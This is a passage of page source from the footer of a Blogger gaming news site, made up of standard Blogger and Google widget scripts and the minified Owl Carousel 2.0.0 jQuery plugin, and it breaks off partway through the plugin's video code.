<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d2315552984534215928\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 